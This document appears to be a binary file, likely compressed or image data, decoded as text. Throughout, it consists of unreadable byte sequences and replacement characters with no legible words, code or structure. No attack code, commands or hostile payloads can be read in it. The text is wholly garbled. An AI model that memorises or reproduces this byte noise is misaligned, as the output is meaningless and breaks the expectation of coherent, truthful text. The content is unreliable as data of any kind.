�V�[� *:t��\���W������$b� ��. ����Ӕ"�����M;�."��.�1��	�T!�/��V3X5mS�:E&'��W��)F*+^�`����b��b/^����Ob^FUY�S�5�+�^ ��9�Yt����^+����`��?6�@.ߊ$2䪵��(�*Z2�8�;���,�m�E�;�}�����,�d�8:eQ>�F>e��}��K��%� X~�*��(� �;,D#W:�HO�63f+ ��%5�a�Ӣg��Q�Q��L�C�#+��(���K��X54���rf��a@c�󊰘];�S)�g[���ڏz�g�-�|�l����c���k�F�6����h%�Lh(�ҶY���ZՊΎ�b�|߅�T���)��t4��K����i,�.&H. ��m	yi�X�+d�L�Z��LH�d�i�)`%�RF`$@�v��-��V�Ʋ��l��[���3��h>���Ȇ��L���%?&ؓzR��<�$k=X���-I�v)�rkB��;�ayպ���Ƒ��}(�+g,�9�u��@�����*�@,>,�����~�w�lWc���lφ��T��6�9�^�� ��>�m�;r(Վ爓o\P$S�!=�=��	�Lq���)&�XL��0�dzn�n��f39*��B�n����UoV�lO�иۧN��D!��.�����-aӐ ��m=dvT�R©�C5W�D��9k��0E/��pɑpL��3�	��/Q�t��IN�2S���~�K�N��]w~�ՙ�Eq����Xq�6��Hj>Y3��gF�~Y��	�q '������	P=�%��4.v�F.��	Lˢ,�̬*wڞn�2�1n�Kzd�jaun3߽/���wfe�Q�i8?�9�s	>��&<0����*@�*�>�>��� �!9B'��}f�9f&�z9�C��B�E̿���N����])"I���RLߺ#F#4�ɗ';o
�V�Yb�[��`KJ^g�&[�`�Sb����c��d�/��eٖecq;8�qBP赿^m��������Ƨ53!d�5����UdeZ��Z�F�!�w�Q�|s~�w�+MO^�47���,)�Gx��3�OH�=ڐ���/^��դhA�[�9���H��M�W�!N��f�yɥɈ�Қ������RpH	���X�f Ĕ�\N�Y������Z�#�#�w*,�u��z���b���q�Tެ4�3{�Tc�mI}�ҶvԖ���A��#.``B�Z.�␡+
41���SBv$P�� Ȑ"G�,i䞔)u���ѣ��/�Ѭi�M�U���S�ɠB�!Zt(R��v�:R���F�`���*֬W�p��룯b�vE��l��X�4t�aT�X�<�Q��BH��e�į����.�	�ĉ$�0n,�1�2�RE�bF28I[Պ+0�ذ�ĎԦU�^��􆗯G��!B�Ybe֊>r�w��2#x|m����*��..�ui�ˍO^Z���ԕO�1��豉���{q���d�^E�¿ǯo_~�W[��7���S��A(� �6� �Fؠ�Zx���س�=�l��o!���%�x"�)��"�-����h�8#�jUu�TS9�d=��#��	9���y�e=(��8�$�Q>�UZ9�YƱ喔P���a�B%R�i�)�m��&�l�0��y�@�1�TE�C�0����NI%�RJF��L1�$iM	X�SM���O�D�SK�*ڨ�����6�TTY��Vdy��a�J�Yh���&�r]�Dv݅_~1��`��`a�I�#cF@&٠=�)Ġ�k'�p�@��v
j�����7��i���Ld��o���p�!G�v�iwy	DSl�5�	,<ݺ��l��������D|�w���_�h��>H�!�`8!�3���z(��0��3�Am"�Eˈ�9A-�@:MLi�H$Ւ!y$�Y� %�QZ�uYjɥ�_��e
��q����t�9e�]��|� ������jđNG�*RQ���K��4S�85|�M*HZ8P�>P����H��KS��jU��z�����W���+��	��C�"@�����_�:���!@m��y�g����D'H;��C��S������n��ț����� �$߿ +W1s�0r����S�����;<q�6&���Gd�iN|�2␌<8�q�K�@"P� 3��,A�`s����lDC;!
S�3��i2����ƴ�<�iR�Qըv5�i�I]�ؾ&6,q)e��R�%V�p{��T';驊V���,�Hp��EE8��.tF��J"7�X��ΠM4�93��(uDJ>`����!SI��"�ׁ�u����<S;_�4���u,�$kYH^`x��@�	�Q�b�4-DfP��H���N�� ���`�.s�K�<��mė{�k\�Nk>�>���}�X��q9�%�:�ß,����_��Xv&汏�ǀ�yM}�@��g:�1F+X��h@� oV!�L�*a�T��}��,��g���Hj7�V���$��I?�R�$�"�L� ��ōJq�t�"H�,-r�o���@2�����%*��������r8ic0u��ʤsA��X����$�`�V�G@��,_1d�y�[�J-F��[���W�.�<V%-�IMnZ�厖6��Q#������-ei��a�6�a�:�Р`�\���)1��K`�CO�x�X�m�:���4�3M�p,�K� ���-'��l��
n�g�$l��2³f���	!{��&�'p�#�W��!�q��"-�
u�C�Q*qE4����!�m��SG/�+bw~�*�("Ŋ��P7h�KIEGF9.�6e#15@�D@(B�/QM࢖$M�#�\�UX�J����b���
��r���2H2/��˲!<��ج�LD�"���(��]�̜~�Ԥ֋�k�]���CL:}�A#,<�Ę�b�~ہL��aN֚�u���?�}6c���CZ�G��݀i����v?[��b+[�l�����A��C���p-����mrk�\�4׹��at0]�N���=�w3ޏ��t��K#�v�����1ވ{�K��Qq�թ~����x$�%�L����� G-ݞr��@���*U%l�
[8.���8�a���/�+��jb&�+�lq�B�c�Rg�NU$͹�����:������H ��Â���1�:���k%MmƧaƬ�t[�u�a��b/��nB=_���������f8O�-��l�l�x��A/�s�u��S��.4͘D+z�Vk����)Mw��F"㐚L�iQ\�x;]ެ��!zkkG�=K��=���^�ә��r��h���%D������Ѕ����,*��O=��Yw�T��%�S�����%��vV�KlVnw�*1��nwJ��6o4�3�����d:��W�� ���,�w��w?r6yݍ�39>9�!���q���(���&�8>�1?l��Q~g���t�<e*;y���2x�ֶu�s�s{!�����.΋���2�9����;iҔ��ё3�MN��mZԅ���ʨ�{Ř�m]���׵Z}mLL�Q���NlJ5N�З2�?�uJO���Q�R˰5������M�����
]D㹀�=�E�&m��R��a�T��}��jH���1��t�[����ҽu�]	��%�������^����9e��E�s���E
Ǎ�{$�i)�qʐ����;����\�`�e�����%�S�����_�)���B��@DMZ��ͥ��� ��Q���ZN�IM!�Ȟ��N���MeJNL�N,�
�
��J�`	�W������IS1X���N.���W�``\�%5�F�%��e䉩��f��)0�i ���ia�Aҋ��!k��Ƶ�Gc���>�c�G��B&V31�G���t`��	S����Pk��]la������V�,"�%������	T�M��%T&n�t�4C�Г��א�ؘ"�iW*�"+��+V,�I�D%�i��"Vꢥ�bQ=�L��e঄`���8�|1�|�3
�
����#��X��ኲV�Eht����&�c9j�9"�*�^&��1�F$L��F^m@�4cea.�c4�K�@�)��3��A^�%���a�B^Vt��n�c�1�d�Y�ha��%����G:P� �\�"~���$K��J^�#>��М�$uMN�E&j"Ͻ�OeCE����Q%v��,%S�I z� RFT*����A�T���	.��.����G��MM
�����.�H��,h[NޭJ����ԥ]�"�n#����x���`aaᶩ�&f��V9c��o��th-E\�]�7y%P	���@�~���S9�!iZ�Ĝ�vH��jR$�cY����.�FFߔ�n�a�au�7�$�UPqg�y�s.�m5b"�_$��tV����u�Ev"O��O6�wҟ�ETu��� zzW�S>�{`ߠWzF��~��v��-j�~n�K��1BJ�h�������?�3z����[�J�%�4
��^(�zE�=�UX�q([� �l��}Ո��n���� ��ή �EdhBjԨ�G��(x�(�FDF��Xp,�}�a�M����id�1d:�v|�z4�>�Ɖ��s���1�h]�F*���pV�I��qҖ#:��N����D���ɜF,�ԩ���ch'A���P��韂M�"eRn�*���'����J��y�[���,�;�(�h���OݙJ�0�O�T�
h0�WN���*}���@��%5v�^#Wdņr���Hbk�h&+Y��'F(%��`�����F�[Jf���(��(%�F��[�8A�Qh�Sj=��1�1}���&u��e��9�F&\�9��Ԧ m\�M.z�����kP_�������q6����%���Yr�̛>,�J,��f��R�u�'v,��щ,ґ��`�� o��l�-jB�M�j�~�Fd����S�W�@ A���~���>�}�TX#�:K(�.��zN�ƥ�Q��Bm�N�b��Ԏ�:U�E�N�`��a���:����o'\U+Y�+AܚF�B�(���y�-��b0
P�)Vp4�$^�5AVA��k��k ��}Ӻ��ǔY�R�7i�i�^8�!�zn:���lJ��s�d�����Dg�IQ�>1��.���qݮ���sy,�'v%%%oӵ���	ژ,x=��"�T0��OJ��� ���E��
��bo��X�j�x�0RJ�.�J
���Φ�P0�y����o�B��R�^ޠC�ΰ�o`����F���(/|��_U'�۠4�F�K��<Rfyd����H@(�T��Sji�	7�1�p±�l,.E����� j)����^�{��E��h�1|�X�LL"'L�̹�̡��A�K�S1�TO.�g��n1��)~1.5�����
�����l����Iی�}
�S��Ye �B����~ #J"�Q� r�� �K��"��i���H��j��*%��%�Z�e��/�ur��m4P��D�BLDAE#�/hL��(ĭF�@�o`V��yֆ�hp�1�
E���1���A�8}�2�&u����1��4cn��p69�GJ�6����7��n�"gr.�9��L�Z�����.<ۮ�����s���Pv>�s���'���U�ظI1����+4ӢJ��ȱ
D���'FL�Ur��C��b�>(K���
-���t���2�HJC�����´]RY��T������n-�F^�A'GP3�)A�9O�!����g���h�vݣ4�R37v,��<��h0� `y��X�a9�Y�6ֽ$"�����]�gE��qӼvo�־^�����1�֛6J���'���c7�c�)�F�@�e��\1���Ѝ'gwIR���������� ʦ�[pVyь�KGȶ�I�J����m�Uj��M`W���4�RJ|��H��r+ʯE�\���B2��E�j�T$tIݛU�/�~w��wx�t`�A  Fz0C( Fhy�-�*a7�V�0�}�r�0�d:�K�������bԋ1@�sY���o�1s�5�uD��P�nx����+8��0�&��+��xI�����*�K�.�Cg$�xM�x�޸�ɐq�Ȏ#��#I�	]tm6��n��Ru���v�'�s�yM9��I����<42�[�h���E���DG�
2��0�O����ѿ'�������cE5޹Xhh�E�g2�t��:��7�6K���2��K����ķ$��Gi<fpP�4���ل��GM"d�"YsY����&2�f>�R�i����{\���!��&��%"9��]���˔��!�a7;���K���i��@����Հⷃ��&��;�gI�y�7Rչ�Bw��6	Ho���JQ�����3zj!�o�_����I���/�P��S<7tGwT�o�[��e�Bb�`N{��y��|a�|(z�t��<{�1��Q�UzaiDu�wܾFS�wwL��-�@WA"@c�����*�v↖��3��u��a�)}�8�z9mi��%T_��%���v�a�48p�A�2e��P&(V�x�_F�9v��dH�#I��peJ�)%�t�ҥ�0_�i3�M�rD���h�C��0zi�K�6]jT�#�V�s5%J^�v�S�lX�cG1k���#k�0p��
�r�Եk�.^�����	;�H�CH۸{�l�T�O8���
�{t��thѠ#�ҥ�3ըY�vm��g]�;�����hݻy�9�v�-Z�`1� yrO�3�zt�ћ3G�E���y��Ē��2���0�}z<ط�~���٫wQ�	��e20q�,�v�`��.�H��ꊋ�4�@�p�
w8�
!T��#�b�����*�B�a.�N��d�1�9�p�
a|��CU�G}D�GYӑG!u�0�%mԬ� tm���q�l�����)��t^�fr�0��K.��"8���9J�N��$h!=��χ"�h��J:�D]t��u��H���&�t�	�L�"����Z�(�D�**���J�����+�\}@!.Z.���k8-캕��fe+��n0l�nu�1��*�-&`
ˍ�jG�͵�T�V�ը�m��`����ōZkC�Q�"�p���#θ����������.���.���+��<���!���Xx>�j(#���Y� ����Q@Y1\.��PB	u�0C�X3/(�Zz(��4Ґ���Zd@B/idK$����.���(�䱵�����r�'����9�ȦÜ��1�Sh-+4M5�4�M9吳N;�=�̛O@�.HP���-F?�D]�%J�馜.%F�4͔�N=E��Ee�T��:խTm�����"Zk]�\wm�/_[���
3,1���v�(v�����tۭ6Ӳ��l��m��z�82wy��U׷m�Ea��콷���ݷ_춳���ˏ���o=�n���3�bdB��Y�L�[���F�<ơ]��Y�"($/l�2ZR�L����U#�-��ɡg��K�ƴ�(F1�Q�����K^�ї4�*I�H����6%,�(l8�Z��rM�3�@:ؖ�5��rҢ�8p7�5Do{;�V�N"�3T���F72�'y�yf��U�r��I�4��P�s��Fw�T�*��SdXd�:׽�Vu����B;��
w�B�E�o;(��.	�#�2K@򲧮�4/z���tA�Z�26��Gg2���m�Z�:epV�{-�|�y����f��:�
��о�!�`�+C�ʰ����~�ɟ�&ֿ��,��
L`��p���':�	#�,AN��	`���B�P��$�U1�E��%"Ec�^23~	�O�Q�v8���H�����$	�k��ǑL:6&�I5\"�d�"��lSL�1��&r��M[�S��7@��F5c�C�88S�эQ����G::.r��	�G>ŏ��� 	i��+�\�"'cJ���
2!%+�,��wn�&Ejy�N.����29J��`3���N#˲����o4��j�Z	��0�7�]39�|N2�ٯ�`!`N�B5������`O�Ãh�/����9���sc�DD`�x���Hn8�"�u3#c'^��H�*֋:��,
Q	� ��h1k���# �̤ݐ�n�R")�>��Ac��$�tiD�QG��vS=q�P����6r��q����?!�OJ]�B�J��M�!IU�zUJ�D�\���*���uTd-$Vк�����me$#90��V�{e�.�W��uw��+���`����XV4���c_c�p5/���le;3., ���Å�7�z����2�2IM�G���qP��ln�<�4zl����3O����w�U[�'t��Unr����"�Bb�)(��xa\Y�4$�aIf4�"�39$BE��������T�f������&�W���ZF߫�)��dr����%cSi��^0�7p&+Bnpj�2��2��dܰC"��_}X��7�g����&x\�2�bO��1��Uj^���UPi�Sy���;L�e�|��5��p���B��C�Lv�<�N\{�Lce��/��ֺ^�Ō�4����$?g9���͹�q��هG9��ߢ�ChCz��czŰ�)Y��Fn.�	{b0��Rty��	m��B@uv�� ��J�%Qha띙��1�5����Z�="�F�}��N��(=��5��7K`���{6_�t��87��p�i� j���7s������*o�K�ސ������4Tn�,?5V�Ő�C��NG>Y1��K��nu��2^p�]CY�k�G~)��TF��&oeln�e�r��a6��f~f��&��%�@��|�9�O�NՉ��=�V��`ң=�� sK�M�-?2����w���+Ӓ �	~�2®�~B�k�L��0C�$��栾kf����z��� P�
�n-N�e.*�8����k�d�ڋ�ρJ*����J/L�j���F� ��p0�ҁ�m�M��d�B��J�.��T��e�^�*�Vb��Mg����+�t��xO) n�L�Ƅ�+�����b��v�x��C���^��tG�O��W��ɢ���3`X�����3�L�4zX�h���lyȌ�tC��� rN-�o�z���/�������	~�G �� ��	b��>��	��_ ������10���"#���]�c�,���J�lp���Bb�j�t&Ҡ0�-j�FpPi~h�����r
f���&K~��$���G�Bj�|��.jm����-n��"ɍ�ư��L#�h��0Cq֐�rp"oo{���0T�0�����*Q?�m����ᴏ-d1��*0��ϒ(X�OʂZH.yZ�]<7k[Fq��O6P�]Ȭ�D#\���/���m�:��?t1;���L o˶!���=�	�Q�;������1О���i�11"�ȃ�ִB�� �����g�e��iR
�8
m�h�J��41�	QJ4RL\�6S
�����|*�h�0#�J#׭5P:�E�9�$K�$[����%]�c��̊�
N�l2,Q��奵ތ-uE��vx���0&��v�r���*�)WI,Յ*��[�l�EJ1�j)7b��?-+�"(���,}��n��-e.�	�A�j �.m� ��a��/M����UK/��-(�0s�	j�	^$2 h�,��1��c� ����C�Gd�Jg8�n��`xx���h��L3�x05�ĈJ��K � A
�&7���Hls�8��z*�"'L812���o�3Pʐ�9Q�S�Lr:m�:��y/�)�d�����S,ē<�|�;���EAfG�:��,�R'�2��sȠ�n`X\� `@��Z��8�gn�@�3Բ4�T�³�)-Ւ��j��gC}K~�r��/��aL�D��/��/Y4��E� �L`�0�F9�B���x���0N���cN�+t�漢�Qf�A�����%D����נ�jJsH�C���O
	Ť6��!������Zsa���m��4M�j
�nFO��TO���O�eM�PU":QW�%���)��*�OU��R+'=S;�;>+=wM�$��BUZH�T]�ɠ��*N�F��LZ�V�oVi�Vmɖ`� t�W}˸1X;kB�5�pC������n�ZI4/ME�[�}�E!�E���8!.�	��]_JNA�!K^Q.�0"d���t�df(I1�f���E�Q�5^@�`���p$���6֥H�J�NL�h�(�M[�K*m��J҇<��BVdǭd3�8�-eS���w^Vz?"fe�/�:�j%��uvgCR#�;�6DX�jEX��X�`J��i'I/��0�vҺoJmG'3I�P�Y��kݏzB15j5����Wsɗ��+?�luC���i��Bm�3�-p�&�nE/Axo��/��\��p�Q&zB&j/(�~�sa@r4h"�]�! H��sG�U%�:5�&�d�b "�_;gDt�ŰBӅ�����ض7��i��aQ0B&���w$�$VM�h��M}���DN�j��t���P�yWVp�/��W��z��P���u{];��Q����g��|�B<���n.�C};�V�ֳ&)�TO�Y�2U��/T)�:�kY��YÀu����*�RA��3��`�>q�<)�B��^�u..c��Z�5Z�H�Z��	
!�U�bYQ.�?L�0��E@<mF:l��D�S-^/B��G�5����s^0J��:���v����X��+5�FL���Q�Ækt�M�&k��Jawۨ�!��=/���n�������O�6zy���%�Q�:m�f� ;�&!�;Qe�'���b'��wx���(�%|��.C�~�����SyJ�% H`�T W�G^��DQ@m�y2��>1�[�l���X9����Ik�Y=Q��
&:XE�Ù�z��#���oӣ��@����.�-�y�	�c:!��������>�V'$Uec�x���j-���'lEx(�
=7؄����J_�l�t�i3j�(��Ԗ-��آm�3�L6Zd',��#C:G:9KUO��W�W:f{��q6gu�g{V�����B�֧ye�}�-�Z�?���7)>�:Y����R���XU�ڗ��ˬ62���+�w��w#����L��I�N�S�y��9� AE�o��D� J�=�J���1b�{�۰���j�t�:��� �U[����kD�v'dH���t`{ȳ9D�G �y_�OY��H�	?�ﴴ��إTs���I�k(:���r��qe��أ"�m��7Gv��F���o�;���Ü��;�_6��3R&�yߴ�߸;&oZ+��Uj�&�­2ټoE�e�}k��={a��S~�����cb��'�WR5w&@����z�ѯoc��+y�3��|7�!���ћX��:�=��5������U�nE��Oů�]��a|E-;zXĝp�?��1�3�$�1F�Ƚ�V*3Br�^S�D� `�s����@�#hG#�a��b+6wq;iH*x���Lz��4����w�\m��x��΃s��\���y�/�]����a{/E���g��}�T �g�7h-��3=�����β^�[�K=jQ2��������;�5����[.�pU�u�l��Em�L��=Ѳ��]S�).�����	\`��6�I���۳}��������?�<�I&l�'�A;���"����Ƈ�8��;���L�U+����١j��@(�/$�����5���؋�
]3��w��HbJ�9���c�� 9��I6��� �����oJ>��U�[��q��W�{��k~�"��)�y����ϻ8�cj�ژ�L�s���`��/��"d��,XO�GPZJN7r�3��֯���]	��0��{x��ĉ��a�đ��hŊ#$��4� �ʕ,S�,I�#��$�0aR�L�.�!��E�@���-��0���z
��ҥ<����"�V$��x����α9��d��$Ib"fa��S6츻c�*"��o^v1
��%�!�ɫ��]���PR��V�"�����@��9�5��o�լYS��7�lׄ_���6n��U����od�{)�~m���ോ��|y��������:��q㶅���f�����y�04x�=���ۿ?������eO������ D
.�`�>a�NH��?\�a�J��vb�"rHL�%���r�&B�.��U��C�6ވc��@�>�C�B9B�FƁ$%�(��F>	e�R9�c�u$�GZn��HF��
�96�Ifb�K/Z�)�B���Y�XFB܉�ax�u�)�9�)z��O	�GE�Q�.�=�W�{Lz��� Ԩ.)�)D�~�h~:�Q�^�tfK����ZF��Z61�N<1B��d5�QE)�H�MEE�TT�pVZ� V�a��SYg���Zd �V�i�]����y9s������&��^`ԑ	�7_�)3����g=�уU`�����]t��V�o	�f�u�M��u���Wn�U[��=Zq]��F\���kS�ƴe�Ew[�,�x���z�q0�~�Շ_���Gt��(`(.]a�N?��N�a���u�&�b&�c�/�XE�f��c�@���H&�$���1e�v��Wb�e�]�DR�c.���j�bĚZl+�r�i�\wN��qN���I��78��C	%�P�AJ�?�N�h��*���N�B�Ι%H"~&��ڪZ��$�MD��l�f�RH���k�RUU�,�`u�l!�C+�M\�"���(������'`۔+_��&b��pe��]TX���¾:S#ZТ�R�V&��t6SY S�sI�5���>&�9�X	��0�������	#��tȌf乙z�Þ��Gh<��~H4�HiK;PԎ��$:�jS��E	��k^+��&6�1�l8R��6$(�-Jb�e�v�4>IHt"���>¦�n[��	��8š`�����:	�r~�ܞ(g�p
t�b�#e:]8t�q��`'�K-� �cH�H��P*�"�:B�P�5��w��K�h���D����x���9/)ѓ���R�0\OY[q�1�'��,)�V���d}sy_���SlÚ�I����(�9���0*I��L����(�l Xc���e��9[&�*e�`����p� �	�Ӱ��7dAW���<�!�l�"`�<��I��Ĕ�G@*��Әʔ�T������u�k,�b�ȦE.�ȋjc���2��jLc�����)n�rLIeGXb�|�C���F�uQn��a(7�D*�S� b��\�t�TA]#��M�u�\��
�$ #�:%*E�U�ɕ+9�Z�e��UAH���\:/�d�/�'�`^/{�,-���e��5��p!'`a}�Ë]�����c���	��$�����Ve��*����A;˦΅7M?6��ӡ�n� H��,ld�YM>�ñ�BG;��E-�c�ᩙ�p���4�%=�U
`���KÒL�`�Ѵ�8��SdŞ�F@�P��6�
	�p3���T�����TO�-�dq1�Ti�^lձ�Bc��SR.cT!5��D�e��B��X�(�Qf���k$5���U�,`E5'��XK��BbQ�X�Ҙ$��Hhy���(U�e"P��8'*�沜�=�B+Z�c�J�e
SX6��:�]P#	6L/���F \Ř@&��L��u��p3�Bh���J�q�yI���b7��Qw9��E?,���%h�����m�������24�jF�WgE�����m�D4�=��lCh�n��ab\q��0����iX�I��b����mĦt#O�0�8pb2�G�3�jM����H���9έ�8T��[O�&��Q��&��([�SX�߸+8Ꭼt�����3W�	�+�Q��i�s��l���+\aD����ԪV%�tJ��'��.��	�^��Č�dgtS/�%&�T��f<����hLV��-Z�~Z�c|�ys���l;䝎Du^��z��m������~��5\�ғC�9�g��} {2@ۜ％��!o�<%�O�]6���&ґƨ�&�[�S�X�}�\ߨT��mǑ��Za�#����a�O��HX�����/u��?2�񍛮�{���ʑӎ��r�R�X0���c6B�D@�Yv�H��a1=a��Ă�T��=YaLFwt͂ZJ�Z~�Z�&�hB`c֔H~�.�\xi��7��1��N�dv��iW[�c��x#�O���^oww�l	�w�vj���%.��x�5_3sle�6R��C�m��R�gm��yQ�`�z��5�a�wz�zCET��zE{�&{�w7Ab%��b�g8q�U,V0��Ja�U�GnBp2�b0r1HV`9e5(�w(uUq�:��$~1;�;����BJ�eX��r^�X��;/g8�,�7L�金��stJ�,w�H����L{Ve�Ӣ����E-$�-ք[ؔL�h�T.��i�
E`v�	
���vN72�!xԕPv�UA��0�Cw��w+T2�j�?k3� �P��� D�Rζ��愚�yRH�0E�Wc�[�5�6nZ(#��z]�z�nFFdxF�g�P��$�eRc_�UkR(P�TE0���Xz�^E�g u25�|;9q��d�h�~��Ae�8�S:�g��Rr�vr(�e�f�<Z�5 �Y�C,�ȕ�LTq�[��H��������L�t�DK�D�r�3�ng����?�t��H	#�
_��A�� ����1+�2�A<�&4�>�w��P��P�l����el[ 5��8�3@�_����RJ#�Y��5�DV(E
YE�&aZ�)�E�1`��7v ��Rm���cg�8�`�SeOVЉ�2�l�'Yև&P��V8y�2d�ԓ>I��WT�%~J�I����Ҕj�%�7�-����&%"r���p��\�N���e=��X�FWZ��}�Zh�~j!Vt�.��.X$LR&�# ���,0���N�@:�c�V]�j�B��j��2x�j��1�B��A�ᗻ�^���G���`�6����&嚱)�IS����eZ!�yS	��\���")�^�a��niF�jT{ʑzß�G�S�Q.�7*�J`�o�?pRJ3��9'�z�a����}����BI)oթ��1���Q��)%�eѩ;Q)���J��UN�U���/O����/���BL�3�EG���I�tӢ���(�!F�"�.��'��.��H\���cu�!���@"X��8T��yѣ��O%�Tj���G��~�BM�Q���(�k���H�����YJ��Ś�'y^
� Fmcj�K!hʛ��_�o�zq:�?B���aK��i��|�$��{��g�&ZP��+2�'��y�-�cy�W �)�����t�V�)Ge�eW��:�JR��M�����cr+���� ʒ-Ack2GE���]�*tĊgj�h������"��0�]�-U�|zR���t��=�h��A�aʠPv�`v��@�Q a�O����1��2Q����P$䯜�Jj�ə������@3{��Ț�����R[���v���k
���ecaq�n`��	ofx�([$�Gb[�bnxoqrs�rTŽ?	@���'�'w
�i�s($z��)�ʴ��(�R)��H��)���Wke�2*�������_+�6�,ْVi��E�����u=����Z���{����o�5��ZiP�n"'�b^ @��[�aG� 1@7(�
,Pv�`���>R'�3���&���j|����:�ų2�i��[PC*�2����R\��=���� �+�����)����\Ӑ�wn5rǪ�z�+�#�n%k7�+�#`���O	�`Ɲ�ӟ)�F W�8�8����վ�g'�T��(`9D��@�:H֩���PK�U�WV+������e~�r^�eL��9�)���"h�l�^i=F��f��|ZsKz�"U�U��w'�q'��.;@741� �:l��@�>�g���Ϲ���;/e�jB�U���B �:����B�zQPL�@�
�@3��lS��p���h���Y�(�m���@�qL"S�`�In��r�E�׼wʜi�F�%��\p�����ʽY��/��rM�>huV$}�lWL��L�q����,W��B��d���V��QJ�F]v� ��a����5A	T`m�
e'̽J����p�DgZy�B��t��&\�Z�?<�.q��s9*�u�<0\2٪���֛av��;�|�A�o���^�A��BO�PSL� =��:��W�>�����QɆ�b�]�f|�h�ƧT��s z -��F�Va'�n7��b7��6ME70�F��5;�,�������'�%3A=X��i%dGd����:��ޏ������)L{�[X�Ҕ�%��rN0ֲ�����(Ď��T�Lgσ<̢�z��}=�i��<�dØu"'�|؋���n⌜#�:�6�,����\(�#=P'Q��,�;hϐY]*�^P*x,c�$t�NL��t�R�j��G3���y���ۺ��\2����0�q�T�"ǍE\�����FU�ʹ�-]7q �'���}J��Ȫ����ݹG>��K��mHBFdJ:LvW��ޏ.ߙ�(�TI����-J���`�X�l�s![�!i ĩ�	T��������P�~K;���׼��|�fH�f�L#�'rr
0��^ ir����c7�o�\�Yi�\�2Tt�'���?X�A��Dt1���2�D��6x�O~Q���?H�Bh嵽���Bӏ�����t ���F�:��i�l��{\�"��9FRRGr�x>�*��R%���&�9�{Ԫ4�;m0sq(B���y�� ʎ��MVW������eO�q���\���ʏ؈����7�J�-�O��H�O,����h��'���-̌�������@s��!��Δ;��l�|B`Fq���(���T@_`v���T�\�ٴ��uPNw��ҁ]V�����%P�瓓�$��R��A_�6��3$u�ϖ�����7X�ﾋ
6����+��Y��	��*����t>?�_�~����J�%� U�y������&�ɋ� ��,/�0���I��I;��qI�W�.;�ވZ����@N)�!��+�I��9��$\�	�N�P��YUk�g �D�@�t����B���Mb�D,����BLtr�ˆ;����E�J#h�E�LTlP�LY**Th})�-Zi�T�a���&�(��f�U�Z��A*M�Ug^Ś�M�R#l�y�M�4�r����۷bۦ5;֫֩z�^M���-��6sI�"8i�@�d�0\ƜCeΔ5o�Zt({��b� �j�(���[�lڵm�Ɲ[�n�|����p�ō[$��X�͛�]�t�"�^?�C�v��|�e��ɏ@�>�z�J�V�������Gß_��b�ɛ`��Z[M��d�A,zѢ�1�
��\�B�X C�N))��@��TD���qf�e��m�Q�gҥG �G ���G�T(2I]�drI&��2J)��r�ؠTa��L��.�
�1�a���D�\�	7!�3�2����9�$�D	*L�3�D`�3C=X&�@*� I'H!�\�S��������ၥ���#�J:)&�܋C�z��-�r�I����$��H���9� �ЄSH�믰���ر��+���뫵Ғ5/f�J�&����&e��KY�6�-C���.����D��3y��3z4�P#�5%x8`�&ؚ�>.��K�9���.b밻�;��/���+Ͼ��s�=/���c�N�/=bؒK��4P5D����p55:�
A̐)WKM��U�DK��Emtj���.]"(2�"�PR��D�k'�$�l���K-�R��9vL1�4�5���YA7����2j��ξ���D�APAe<�@}��B"�tRF�4!�5w�2��S����)�TBUUYY��R��U����H��EWZ�(���|
*b�=V�n��*ܶnB����Z~-�kz�ٺ�/p�70c��"�u!s����E4��ŗ^}K�_֬��`���_�MNa��cX��9@Lbӡv.f1���c��>���e$C�T�2�(f2cӂ֔ HB(��jz�!KC]�G�u�m0�E*pӚ�4M͇?��x$6�q�kVK�~�t6&6�l�����S hC_B��#�Mn~�����7��sr2���S�F���/|�8C=�Q��\�,ǈ�!as��:U�4����Gv���iIu��By��Yɮ=��&"���b�A�dR�£��X�:Ҵ���L�xd���җ�u+��R嶪g�]�{U)ac��\b
S`�c�x�/}�A_�����ȯCV�F����m���_8���Ѐ�N���4P<<Oz>
�,����]�%����?�3�k�nA�۰��C��-�!{茉R��-���v��"}M1�ё��D����T�b۾�#�D1��1�՘¦b�&W�MԠ~��B\�F`J"z�B��(9Αq��)�ǃ�q ��?'&#�PG���8��'�O1��/�`$��	%v��H�'�"
(i���5e���^V�������jy�LLiXhŮZ�Ֆ\���#K���^a ���9�%���f:3��9�4Gc�j��gV�7e;ۀ!���8��s��sb�D
;C�N��3���{�ܔ��T�|��>�O���&<�RH�.������C�bԢ�ay��C��HG��{7��!.Ѥ�=[�$E �5�*բKW�1���(��)������!A�Q0A�Zj� G�*P��S �J��ausZ�Ȟ$�C� L1�J>6���?_��K�*-K�5WA�^�J�@=�eeI=W2v.��`��<�NY[Ԣ��"��fo\eI���'nt�0fH��)e6F}�4�f��>Ն������k}�/���ϲ��7s������E p+�N���ǝ`)�\J�3@X�?��5]ׄDZ�Z(���w�<� z#z�S�0�@�o|��%
� �	��K%g��#�������� NMK�P����i��h'�:�s���] �4�Qqt��9���T5q :� #\�GT%�8x�ޫj�� +dŅ%�G*�Z�y�
A`R�r
�!y��K+-e[n�y8�^c�le,wٖ��V��._��\�_��|L�A��)����8��Ε��k���w���}Gn��A����Ft:\���������L��˵�І�3M���%�@u"�����du�S�P�;��/|e#�7���;���Nt"X��/8��S$`lC�5Í���.���v���-mP{SN�UǄhH Ë���br7$��F�����H�:"Z�$��{)�{Z�cZ� �q�IO�r�M�(UhJ�N����ݲV[,��<vɫ�^�We�����?��P>n�#1�t�2��s�O�����oހ�Hϯ�������]8E7:�J:�S����:�K���:�ڠK�LC�5Y����!;���	8�(�@�8��3����ʨ���t"ʻ<�H ��_��p߀�<�{b�k<�;	�<�30��y����ɔls�@��4��=	�:J�q�4�1�#�>��J��c=�8�w���7F���[���}�J�+��+���"��]��ȝ"0�X
 �:�ga>���J��3�T��>����[��{2O$��t�a2��H��b���9ϐ�z�����³ָ�ך���Ł! ��? @�@��[��0@4.��
��:���@�;鴁҂�1����R��� A��(9�������s����#ڃy4�ك'�5l"��S`�N��&����'Ȁ����l`���c�-r<f��$|�h3�&ĩ2xB���J+�,�-����0��<�*2>2C�Q�Lq�2(���8�� �X6��X�#@>�'�ȱ�h�	>���+@�+���K�E<��C��?��Ĳx���Į�2N�,M첰�%1Q��&�;E�[�ƀ9�XE������ːEɨ���E\���ԍ^�E`'�@�X:t��KFyZF�ig� Ձ1�.�@����j����bpGq���l5�GY�$	)ѯ ѯ݌\�/}��GN�,�<B4�&P�N���,������ȏ��ȋt�J�;��KI�ȓD�)���0�LIu3��tI��III���*���12��z���`/0Jk,��7�  ���@LZ@
